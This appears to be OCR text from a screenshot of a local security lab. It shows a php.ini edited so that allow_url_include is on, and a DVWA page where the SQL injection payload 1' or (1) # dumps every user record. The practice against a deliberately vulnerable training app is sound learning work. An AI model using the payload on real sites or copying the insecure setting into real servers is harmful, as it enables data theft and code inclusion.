 回收站
Microso
Edge
phpstudy
php.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H
; cgi.check_shebang_line controls
; (shebang) at the top of the runn
; script support running both as s
; mode skips this line and ignores
; http://php.net/cgi.check-sheban
;cgi.check_shebang_line=1
;;;;;;;;;;;;;;;;
; File Uploads ;
;;;;;;;;;;;;;;;;
; Whether to allow HTTP file uplo
; http://php.net/file-uploads
file_uploads = On
; Temporary directory for HTTP u
; specified).
; http://php.net/upload-tmp-dir
;upload_tmp_dir =
; Maximum allowed size for uplo
; http://php.net/upload-max-files
upload_max_filesize=100M
; Maximum number of files that
max_file_uploads=20
;;;;;;;;;;;;;;;;;;
; Fopen wrappers ;
;;;;;;;;;;;;;;;;;;
; Whether to allow the treatment of URLs (like http:// or ftp://)
; http://php.net/allow-url-fopen
allow_url_fopen=On
; Whether to allow include/require to open URLs (like http:// o
; http://php.net/allow-url-include
; allow_url_include=Off
allow_url_include=On
XP. 小皮
CN
首页
网站
数据库
FTP
软件管理
设置
物理机低至299元/年，拼团成功0元得。云服务器低至72元/年 QQ群：2805531
Vulnerability: SQL Injection :: Dam
localhost:8080/DVWA/vulnerabilities/sqli/?id=1%27+or+%281%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or (1) #
First name: admin
Surname: admin
ID: 1' or (1) #
First name: Gordon
Surname: Brown
ID: 1' or (1) #
First name: Hack
Surname: Me
ID: 1' or (1) #
First name: Pablo
Surname: Picasso
ID: 1' or (1) #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: Unknown
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
搜索
21°C 晴朗
英
11:05
2023/4/19
1